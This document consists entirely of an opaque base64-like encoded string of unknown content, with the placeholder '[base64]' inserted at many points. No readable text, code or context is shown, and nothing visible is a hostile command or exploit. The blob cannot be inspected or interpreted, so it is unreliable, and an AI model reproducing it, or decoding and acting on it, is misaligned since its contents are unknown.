mK7zIUJ5sOiWwZrjcU/TGncsuGq9A84Nv6g7DeftB4eASN0RHq6CivR0sKjWLH0Rh5jjMrYHcZzlxmYfzef7etbVmdajiQGaekKl1Zb7j/l+VERrr4ti4fSE5tDERS4dOLpVD7OWbkPBqFGeVq/M/7ntXWaF3uAVZgJWR8E3xh6D4LFhUmyzRtGOngNbteaCq1Qss3QdPJovXEcA4Otqpb5zWlMkO9WJsilAuX0X9orh017fspmrG9ToJxytv2AHbncRmptjs+ODVQgw7hDmQ9Cpw/UN33KF+ehBme/9wXSc0A0dGkwJWjI6v3tbi5LeUbbL7Go5fWCYq2Ym6NlU5s0Tjzd8KadtCrqt+Ov0+yW9Iyl/ThFc6f+BmP+Biv7sFeypTG8SgNl2Ya+PdryAeOy+fP3mMCPYm3T+dfl0/VnW/[base64]/CA08QcAisHluGBGh7zZITy1hbWjq2iIyhvz9kdD3DqYBmyts1K57pXZOuLaxr2IUEd/GSRxMKGoNOBP1/TIcEgy8iVB1c557C5oZLnG+/TsQKTOm6Z3sfReSYPRg3GUUxLUEb4u+oa4JqvxcXfsDooPZY7HEKfpEK5qyznY0Ios4ITepIPeumJ1sqMKXirHckBcgb2qHPCd231S+FVABEwhYJiERDNAH5b/[base64]/VHAs84SrkUgjCU8oQTki8jbV31ZwyPmM3VZZeR5tgNkPWGsGIEAdmcJICwWhOpXjo6oEw7RPcrRPAZ2UgSuwOHgzcEJ5q1MED9gPDsPxMLgncrOvGi0GH1vcj29eE6RP8LTZTfw3yGwuB2Eq5B+x8yXSwMtXY+W/A20xAI7yDkn5Ui5LHN8IoKoyfACXS+PRxFjVWGKmmdUyVAZzObpslARuTNk6Ok56RcdL/amzNS9pK+E0BZBsftKGilrPIrtIrLVvGIJumKH/c2aCbRChQh90zRF1cHKLQ0m0kiQr7TLzEx+AdQ4iCfrYy6haBn0STkM4WvN/[base64]/[base64]/fEK5AS4rZYKzh9Vw1cQsw3PJCm8bd1mUABdSTBIL0hph6NXUTprOktCYSke1L/hzUl6NVPFnStK7kkmSgzNwr8DwupYUCsruVkjeR/42Ic9n7kaqk9lCMvrrxp/[base64]/0RrfqWoP1jcwu0JL8i805brSqFqgyCV2vYEHvr9l8XlD9kALJrYelqXvPgqnCyMrXlop38H70+I7QUj+kbbRGkslPIq/SWrorDs2IBjr9SX9emmTD22/KjxGmUL+V+U2pO5iOyraU8u/f4miX18Ly+fcCmGThCjBqsdryDcRRh9ZBT8yHC8EA7Y8wOo2QLWkJHMnP1bklwj+ypPHsThTbQlNJ+XPOcaZ6fnV/VRojtCClwtBY0fABVnNU3FkdMi50ZS/[base64]/QYZKnlDzBbtSKBJN9kUQDNL9zmc1VcnQUtoijHM1glU31GBHk3A0dIK+sRlc27dPtSe6HHC0zpvbOI2jVJ1YxfzLPt48oGdbY3/ITceQ1dQTWuv7x8xU4BaqFUsGXWDhMG3twJIMMy7deGDTCgzPVYNHokXHBqtqMdaNG5o95CLQO6JR1galTqsakjef/KxIiby8b4c7S5ctAzeWxUmK5BnIQP1dntljxYhBp7TnkgrzSy7TKgW98cxsgqJkoDoi8y/UCNIkJWpk0zAfCYfVSOK3sXIHCZCYMhsSwCnVl+/X/BbPT7SJ1tjEv6sTBwcGi9SnH6fLJmmH8hRjos8oGnwGregBX0SDI9sjf7EBqBRufg1I54f9kp9FgefuAoHpI1ZKWO7/NzCfXOGUQuvkIgZppNnVLRU4mQ8LXv3HDXovF7KajhrTQj01X5HRvJAF35slCvhbgcLh0DwTuOIM1ii2jPGQ9rO4BLIK4qRuCdi8WHIThAOoICQYB7NyGQ7zZY82ghbYiNsWzsB2PVVsrN06RBJAzcZVgom9XSdJM/HIaYSXNpmy6iNp/oI6B45goT4Vql6fLXSvP3/7Etmpwcr/N2ejvZHtKOxvekMRnGgwhcaCnnV4VHvFOxxHdGjtBjdfmJowwqZEtx81cB86/1mDAhYMQ6cfpvexCkFZV/Vo87Xx4EEaj0qcZ4gpQmSfjyr++GHNcFTr1zKjj+XpV7+yHzRCbtHoRPMFKU/Me+ymqIeCU4LPmKpV7N1pTVNUsPNB8AkZey0eqIm5Lm0wgL6nWkZoxclSWwT7r9ojPtFhOQ8cKnW9xf+dMMYS3g2y+hn/dKprs8jZBLgsXmlLNR6N8XPd/JjoSNWLgEjgOAT6kihRE0K2v2yiRl6Qh/PZaTtPZe2E2tFNxdEcmWHJ49lgmx/JLmXSxs/I4yZaVRFmWDQN21AV1dqLPT+xF1ZC6lKRVNU4V3Qq0BfR+qt0JZ7cmGHAUKtpha0LmImtDrQcK+9rWh8bQbKqHkBFNHlILkA8t36VHDWYpkZR+plHLHgrp3UP/G950ql500gKBp29Ty8zOYE1dkQfpIP3juwYTNU2nER5WLn7veZbsm7VAvwqqgwYAm7LdJP0L8f3AEZlE1A1ADXCqArZfeU4aJI8NH8pGKJjMn7kk/VaZuuUEH5SauZ2YEWgonUtM5CnkQicLMuBxvreC3Tj92aIsPX3kLYlLtIx2xBqag7MrlXh2cG5pCgvwyvRPI1cgC9FiJDBAi8oFbE/6cMGFUciG0KF8FAzAL0pAJjeEHeUi9CyrpNqONVqjDCESt4dVLBXYvN9NSNDNylx/V+GV7djHJeWB/f5qFAMWawy+iSe3oG4CTn+verKpz5jLuybyIqG7q3kNrQHbZ8HuAsQk1dbzCRKC6tNTfi/[base64]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[base64]/RgSnfkYaLYr0CWCUt0U3Ovm09Qo08RNDSP5Bp/w+ppd1tZwFiLoFWZGenRg7+1bpWxlbNu561T+ZpQpoqO7HgXuGo9P6rIfbzqHyNpREDhgbaPGF+kGOG6UNLZu1bkYw1IK3VKlb3eE3h10Ve/rPHfWSN3REnQxQrONFf2FztHYIuxfUR1OY6lRPdTB5lYI2sHLHStZbG/[base64]/2RNvsbxY9DKC/Waeo4eZIcQC6JiMp+i3fsMdxlyH4qGvO7ApmGgQk/2U3uuWBM+YTn4nByJwDcwsMOq0J7tF7cjqJb1/PABvcm8EJeRBSHAVDoPVcuC9QCBb8ZfsnIxLx4wSMpqg0OYA7xeqqL3sdaQQheVcTJFw/s5zSvdF++ZQbJ2LtEjDmN20hyoIW3Lzd2nyoBv7UZkhd/ENk3PWnMWjML54aHhV7Zf+3v1hLknu+ikjU7EzPb47t//fhXxG5OMhs3oNOt5qGqcFqsNtTpbqkOR5EwNOb0aRHdYQoEFx7dGRqQHwN7vhgjinUZFs3jteHgfey82pWi3T49VemhyT/LllwjtNtGj3IhJjwMqjqAYhHTW1L5W7kXKA09ezDCyd+S2AwDVaKXH9eTqPtZo0uzl30YrFux8qbQzMrGxYaRpxVmPSH+XhPcx20/pRVuZJV4bb9+eFW7794lOO2hOuUWVAf7tfSfbFew6qk/SwixSg5wHbCVNCnyfV/Zz4C/J7zIQZy+gl7CK7gDllcpInZxnScHciu/NVt55fcFzmjITi8HGhKGc/rOOCbsvdzCQCfbuBw0pd0J4404/[base64]/[base64]/RS+3/QDGjV+rTfnJHOJJxG4CkPgBo57vmAskpyf/ec9OSCasRSgTBozj/[base64]/9D5nEx7usB5/GeFqQjOT+vBB1FVoMCSlzDbT5X2a5fNCP4QpwjFWDYSmKWJmpV95VZLvAW/19QUFiEwCModGOKIfcJ65V+NViTDaOgX1FqFuJZKyG2uvOcYPCALVZLJUiTU10xjM73ko6Jw00skPtIXN0+foF09mBHuYFuAvDOimuuH5FwUYgNIGxj9R+CFXhegcslyvpuxyZ5ZT161f/rPGQ0dCQ2IKDqlCYJVlhQqjGf+EcoG/O/z/8rFdw51qVy9ELKC6BZPttMPAdXgUuWjffowUFz4G+8b4NuX/lWUdZ6exnfPym/62+fTJ6Zv6ROHqh8DiAfOH3jZrD5hTVx87UN/xHQGldvhvQyl32cpDbzmb69gUAs/TFLN9xz6kqA2bg11YM0F34Hvvq0PBEDNtXqXsUVkeo6pGW/[base64]/Xqq6LKvHXdem2AFMNaLCaKlDptrz0lCd0RnZHEKBozWOAQA5aMkpj0NafmXvU6Iu/reabUA5DSe5nRUwcBmJVM8u3o5f1rhayoAP1Zhzv8s/mujdtGPCbM7qCa9RNgD4C+mRy7PtwVlxnCzMCDQa+cd0K53pnuQ7vVDcCVIHTYfbPcKNaXhuNIU0RxhKQv4wO7feHU1XRQKNcP3OwjpI/XRqUdC0Kra5bfZYLu44plndLncrhyD/gdBiitVBiXFIOcb5KUOyPn/PiMKf6sGOUoqlv/ShH/hzAZ6ONUHpdUJfNn9jVofu12SPMkdHQ5ytAxWDFidxbpLg2jAbMPaWJTbyx7bY9zyY9xawsp3BeZIUauaeSPUZ09oiQfTR9LdcUN0AHyPhKF8flv+RtkXPae7C6uuC/U+I5Q/ekq4sbrf1vL+mnNJDtlVRw4omXZH4WOYnj0isy3tUZbwbCff6r8dhLSgQJ1QjE/PYvvd41W7wvTgVTp6yHipdTqxF3BvoNFphIx1GWbWqAVSViM+HMboGNhTkdu9qIj1VpTlZm3w5CFHSVnyiua0xdooToS5syo5Ru8JASKam2D/7tEUMXuubgKGzsTxtf4SYcdB9Hnwy/wUFmXygJiVYwXPd34qS1cvbU7T7RvciaclBE8Ww2bmVVJq1M7yT8toGnB90HxJeU2qE+6L7B3/g8Mnd2Hwit5ULSfpXNGfhh6cWg5UmfKr7Wy9J1372c5Il0lNDqXNZsLwD7DGd+ELqp+QlUgw8V+vsOwdKJjpmJv+T6AcM63yFTVVHhIHPbbevK5Db9LVliP89PkLZA9VIYpISTmaMWdbffk0wc/K23/Sk7/rfCL+hCzYuaCfL/[base64]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[base64]/xawwjOabc/z7hoOdGZmVoc6qkD60B+ZNpBAwvGo3oh0GV1CJsk+kWoKaSJgyXH4InMJ1vVxen4VByGFGu5ebtSwkEOwMYfZMAx+Ma/wEwq8z39qlm0NcAnz5nkyHHnyXtA5i5feIuPBaBqwqgLW5V/T04K2bzy8RKa44Fir/WhpKnUyt45buhHFNxWlMVuKkvKDPVz60QrpwUhplBCZq0Qw3UrVidvpGMa2oxUlXG6lfzN4pDN0B5TTyCIiu4BUs9ShVNp8jR/OI1YobglAx19Dp0/2kBpZyCGH6GIrpXuq8yZFMNLBrHRdYgjPSxRVyADe6+0CdvA33Sk73O7uQyAcJNbKZ/UY2JEy3WbvuAjVivDS5ZsRJNXnPVYODXNyR1kl75uAP1Znyb54+4xGiwg/3dy7IxtwCGJ/pyMYvIbHp4Vf5J0t8hdJd7Y8e1PFTSEAdl2++carQpZEoBzJUDm4eqejBlqS+RlfEe5remxjHFInqe0GLmHT/vPKqT820NsMgB030cywpa9C8HRLX3nAnLg1+hzXdBgCz+3ZWzl5xTlwQLuNuF145KzCXpjtE7cchIUaKxXB5gYiMrKw78n1VdrXJnQ3K29+sahaJpN198EtjgnoOGKKTH0XSOLKtBuys6G1Gq2YzOXRJG0dS+ScCatXDxpzZOS4btnQIUW1+5ABGIv1E86/8EHQ/jUezlePBjg/I6zE3BUBN0q/6Lhs+j7sWnDwtTGRfKYzTQxYm5Rls9phmYSPKE8obPGCcjnFFQrrYqhS92hnp095AeY0udx/5XC0D1lLvLywzVHFmXsu0P6aD/[base64]/bVG3rXNq/cA2dijjQC8cLkTshqF4/TpwEb8iMg/VSX3U8VjPyJtnLwuL7mf+BadSPKnf9HMN7QeXtBVm6hzl+nM9o5gBDjaqLx35X3mLctQcHmplyzUu9Kqn1kLo5we0NUqp9z820p7uLhUSmi3J4gFDf3H9PwWToSEIRe7czMgqRfOOTOD+jHH7V3AGiQY6B9IBol/50DGVoDRZWab2W8LlvcgovwbZd4ws1KYe8TspAtp7ZoPpBcd5ApeprTPuyfHuLsW4ItWrJFvgFmcy7pe3t+GZ21v8BD6nnN6jevi2TCxf6YKuFWf/B63hHBNqVHru3P9SnKm+OslKgaBwDDoh5/Mz4QHfdkcuiUtB/R8QyXrlsjEm2K1hOUGEq9LtvF4OARXdvuCaHuUc3G0xtsFwsnhFgqyXGIGZlA51o0M4chgvyJeNixfiiX3cLqdRw/4WnhvBFv7ZGYbYDPbSdI9gHnZDUefVj8nIQ208EtCwKA3NC8RHhDBhnXrLH9YSpvJwmMDL4lCQpGzul23UD1gt4ZtQpUJeq6Na7Y5UZSCn6VgXxZijdOTBB07EtoKjmZdnQLPOcHS528fmPet7IJxTA1GQ/qai8xc+kiok1y2exeYPqKJArtXzvLdR+kjKB9Vs8fdmElqcd0cNnOLDnfzLHj9o4FlY70bfArrSgDAUsSD4QO2YN8jdoZn+Z1BLIPLyDnszE/TmyCTbaycR8nuO5XBKu9X3tgyg4MiYerEc3QaAw9mGodnYh8g0smoje1eCy8C5/[base64]/xTAk55RXlE4BCtPyDL9I93vjun/[base64]/xxGHgYc292/MHFmD4jBvu2z2cgnxwL4Z3p3mq7e3JyeIm8tdCwhOI532lQYoKeeMZ5fA9IEB3yr9Z8s8CXHwSoz5wJ8bDvbbR9CXXT5ltAkT0M5sjtqI2vCUXpcXNYwV6Gh/BM1oEJU8Ndh/L+rIJnSvorBSSkqPUhSq6q2+tYtKEU7Q9slKAdeEg+33n8H0NWLnVMYMsUWXMHRrZLDyhQPrHSzvAumGTSVDuGpub5KL/EEJ9GgGIS9WmDgUi3u6Oz5bldo9RVV1paJTKYwr5U6w2t+5PL8lMl2XneJQA8nMRQnTH0mHitjMlqvsP5XAC7r5zOGqXJg40IbW6kUu4vOVDbIhplfWYZ6uGppRVi+2OfL8a1UtVVaUBLXjrfll8hRhrq+MDTkP/OLKAbXyfOX6vIz5rWQ1lx+F3J/gLdMUSAvHK6CIxafcjCcfRTVNEeQYKeQQWUlfkzUZslDUIsXWxYjIcig5StmnzXyT9KxBld/kuOWbmXDYofB2XN+xJ+Gx0A557uOhY0IYS3zmqBhHLgzsdbr6QgYztx9NeJNnNDWV7WxVsMW4T80T9f8+5eBaGNLFxXPBKpSzUKXlEn3joRcZbrBKKUdwEwRdEhXI2e9famEXJ5R1UJ+/yNgryZbtFcP/u2bz8d4zDN8BsF6iiS773OWzKppYvrpVJmaMaWOOfceiCRcTcY3xRV6BhuwwiL1tBpbaU3uJyh5BtilE/VbPDBc1PiIYG2vfAcanGw9lGIU/21SZnj+70qYlrIWyUQwl2ZK/EtTgxyF8dAfJSsYZ6G/J8wabpc6PzmLSbge3V1kmri/3dyXQvsMyuzezedAEij5RG+X8taH2SNzyIME1BzVYjAJQGxoZiq3dzOA9M1+v6eYzg9xu2gKNFWVUI5sDcS6YAVuGapP4nqtLS9TAOczrlp+RFg+s0h33NtVIWqy4UwKQBJLpXboUMc0Er3rZY5nRGcJWtlr+C0+UYcAhZFIMFfAmDobnn7PE1X5623xbwINbT0d9SR/l1zAok0qtVa1m/4/7Ag0OKxoN6kBlah4QtS7scK5iAfwSHm7SYFgA9zp5IEZ4Lndz3/x32z6msHkrfgvdTFjcKvEYiYssyUBFWZZBz6+AGIGW52xLubJELfitmNIIakXbP8PJRP5OHIsnZtQkn6fwdckNi2BJZBWAro2iH8E4E69uuAwaC/z0SdN9GjdS0fHRJqRO6Q91kn3i/SGC7PnblOlTIm25ILEW0JcIcxNrlA6lmX4KnSNq3FmaCW2icOm323mZX44lOJk4l3v1V6dHHdH/LRflj5JFEASDHgpnnQQjk8yyMoBHgshTooJ9aCF/EfFu2hXmOSNf8fIFvatQkREcVYOGYZIsiRENL6s0bfSXPCnTOWY0H1opGksfDd+7SyiaDaJaYXiJhltJ0/jBzqHGJqbGFhCksD5P09JpRoLsWoRgOzx6Z/[base64]/FtpYtJhHn9jIIQf9aBLTu9OEIO+aSKfHmNavoW7jvB09f2B2hfnoZpY1HssfU2OZG8WvAAaNW3QrGrfyJTLsHg4xoTpQfrZnULnZOg7ivvbbXVSmYISfKB4vfWtxM7TrCz6s2DnZBAAUhLDqlanSTUnmX0XRh0wM8CMtcTVC6of1vgxrV46HhPP2/PEKnCML1GI1in9e4unUXqbPxqDQva6RGWrICb8SRmx6fKVp5IihDZf6tjWv0NlAlzAmQ7pPN5l47dO+6dFCKf4sDusvz7nGdhvkrlOGBbEXKQwe4aw1BcPGeTukX9/lnKkamcfRsbjp/kF1SKwzTaJ0XWq454u6UGdT0VJjrI7Dkw9j30dL8R0KIoR3L+/fAGrrcdUBYElMv5a3f1VWZG+WvhjFz1Qm0a5edFi3Pm1vZu7U/[base64]/xrvoKw8DNuQS7ivDaQpjBhcVDnLZ1MwyALRTVg8kXS6ln0yVaZnTVDKPIO7hLO2VjFBk8JprAXhGDxbSAjDurvk9NqHM9O4ReuEl5T0V4SxycHf8qbzZ5umGUFBD0ZdM4u/pNRVMRIzMn8ODiSbMvmVSxjn8MZWTssD0IMcq0ijluOxj+OG0ZXuVLOS6QctWhxAiiH+/iiwXlpnoK/3VpIFtVDHnp/TtKQWWQJr9oGaSB4rKSW1aECew10fHHMGpHn70tmlvT9ZLgfQVzehms69WzpCCHd2/Z48VfnCwFAospRCevT5Sz+NIyQuL2GkImGYd4hRibJQqmplvAzjOV/NiY5tTABwyBhusSm2d3oFJArC+EknRfvheRZzPas6g9gocAPFxvG9/zOPMKMQHoAAGAFlw+TrMUasjcDrsdA+SkT6gdKjtSc2rMG/yiqjXjHT6Ue2JmI/0UV40CiZBOCCUlQKjHC0CJy5TOyWyRXGQm1rga+/0qoopqBlNCDFgIbX/MUtR961E6ZIG09oP+R+bbdv8vK87n/YPdxRTOsjuKONn5aDmxFHOd7xMe+uBLg0Udbqfom88dMOmiVpfIEihBww9VBwvKheExNGDZbxSbf0VDS0uvgwugR+j3rH9vPWvYoJcXE3m1aUT/on7eMTWuHFLyHKccHqpz44xLbpuwBUxBJJUOiHv9Oc352fVV7vbZa4Rfv8DkAZ+ciaMO5w2NfDKvUWmFOwST9ewFiIyOv+ZAbJVVH5Cuao6/topMLa60RyGhr6aqmgZ2CzQs5I8CTF8HJztClFjoXiXdg9LOP6c+tZa0L8kcVUqfuoPhmcejUCN8wgifQZZ2wgZmTyUkk/7a8/[base64]/AypOYumdrZ3I48hckQrKl8fxMqMzbz9CPLwJy59Z354eG3lPE9Zk4NiX/FHM3kce4dHWsgRxiOzJJ8C44E5KtwEFjo77Pdwwv48S/U2IbjhMDEuAiwqU0wWKUNVpmYSI8l2LLX4u6cLCb8LvG08+InEoLr7xkuEgWz7wthTETTExrQAJhD9Y9AM2Dt9teEDdDuDOIPEHHFvBnd1o7HoNGKv9Bv3mh4rHrmEykB52NHrUiSDmOMTzwUBDLFegYR7ocP2duecxsLYMbdHG/+zzlcePoEkR9pyz5LlUII0d8Gguv4+/qK39wp71SohvatMBVydkC2/TnDlzMAsfr+5WnUVfUbnJACQT5sBnSgOD0